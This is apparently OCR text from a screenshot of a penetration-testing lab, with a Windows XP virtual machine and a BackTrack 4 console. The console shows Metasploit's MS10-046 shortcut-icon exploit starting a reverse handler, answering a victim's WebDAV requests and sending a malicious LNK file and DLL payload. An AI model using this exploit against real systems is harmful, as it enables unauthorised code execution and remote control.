 Suspend Take Snapshot Rollback Settings
WcfsqkDei on 192.168.0.120
File Edit View Favorites Tools Help
Back Search Folders
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Other Places
192.168.0.120
My Documents
Shared Documents
My Computer
My Network Places
Details
VEguK
Shortcut
1 KB
Your computer might be
No firewall is turned on
Antivirus software might not be in
Click this balloon to fix this problem
start Command Prompt WcfsqkDei on 192.16...
To direct input to this virtual machine, click inside the window or ...
Suspend Take Snapshot Rollback Settings Unity Full S
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] Started reverse handler on 192.168.0.120:4444
[*]
[*] Send vulnerable clients to \\192.168.0.120\WcfsqkDei\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.0.120:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Responding to WebDAV OPTIONS request from 192.168.0.32:1037
[*] Received WebDAV PROPFIND request from 192.168.0.32:1038 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1038 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei
[*] Sending 301 for /WcfsqkDei ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/
[*] Sending directory multistatus for /WcfsqkDei/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.32:1037 /WcfsqkDei/desktop.ini
[*] Sending 404 for /WcfsqkDei/desktop.ini ...
[*] Sending LNK file to 192.168.0.32:1037 ...
[*] Sending DLL payload 192.168.0.32:1037 ...
back | track 4
- codename [ pwnsauce ]
Shell
root@bt: /pentest/explo root@bt: ~ - Shell - Konso 2
To return to your computer, press Control-⌘